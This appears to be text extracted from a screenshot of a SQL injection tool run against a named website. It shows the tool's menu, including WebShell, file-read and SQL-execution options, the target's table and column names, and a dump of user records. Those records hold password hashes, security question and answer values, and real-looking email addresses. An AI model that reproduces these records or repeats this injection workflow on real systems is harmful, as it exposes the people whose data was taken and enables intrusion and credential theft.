 URL: http://www.chuguo.cn/album/detail.aspx?id=5315
常规输出 基本信息 设置 请求头 Cookies 浏览
另存为... 保存 复制 输出到网格控件 查看SQL输出窗
61 86eab41e5784c27e whoami iamgod mengjun@sohu.com 0
62 9b4a4c5ebf042c02 whoami iamgod zheng_0@yahoo.com 0
63 2ce863cf53c0fa6c whoami iamgod zheng_0@yahoo.com 0
64 3ad2f46973594394 whoami iamgod leon_m@sina.com 0
65 09123878b8f0de3f whoami iamgod loyecoffe263.net 0
66 09123878b8f0de3f whoami iamgod jiaoyingde@163.net 0
67 65f33da7d330cf11 whoami iamgod toyo@ln.sy.fd.cn 0
68 63ef7a6324a2d523 whoami iamgod swbsj@8848.net 0
69 31dd451331b06d3e whoami iamgod luckymails@263.net 0
70 50944f1e1606cd45 whoami iamgod swx0616@sina.com 0
71 2105988dc1821585 whoami iamgod shenzhen-boy@yeah.net 0
72 0e35075d09941ca9 whoami iamgod pwpc@371.net 0
73 f8202642478ac392 whoami iamgod finewinner@sina.com 0
74 6e49ddfe996db750 whoami iamgod sandy005@263.net 0
75 7a0532d59fe45e53 whoami iamgod yidong423@sina.com 0
跳过 停止 强行终止 查看错误 friend_new.UserBase 30/125739
公用 SQL Server Access MySQL Oracle
获取数据方法 从服务器错误信息 编码SQL为十
基本信息 命令行 获取WebShell 数据 修改数据库 目录树 执行SQL 读文件 杂项
条件: 1=1 SQL: select UserID,UserPwd,UserQuestion,UserAnswer,Use
记录数: 3 降序 数据库: friend_new 排序: UserLoginNumber
添加数据库... 获取表 russiaApplyed UserNumberID
添加表... 获取字段 school_shenqing UserName
添加字段... 获取数据 wa_message UserPwd
Force 1 by 1 Get Record Count school_shenqing_en UserQuestion
!.提示 List Tables where count > travel_apply UserAnswer
UserSafeCode
UserEmail